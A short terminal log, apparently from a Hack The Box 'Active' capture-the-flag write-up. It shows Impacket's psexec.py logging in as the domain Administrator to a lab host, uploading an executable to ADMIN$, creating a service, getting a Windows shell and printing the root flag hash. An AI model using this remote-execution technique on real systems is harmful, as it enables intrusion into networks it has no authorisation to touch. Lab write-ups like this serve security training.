 [root@parrot]─[/opt/impacket/examples]
#./psexec.py ACTIVE.HTB/Administrator@10.10.10.100
Impacket v0.9.18-dev - Copyright 2002-2018 Core Security Technologies
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file MeZLwvqf.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service cccG on 10.10.10.100.....
[*] Starting service cccG.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop>type root.txt
b5fc76d1d6b91d77b2fbf2d54d0f708b
C:\Users\Administrator\Desktop>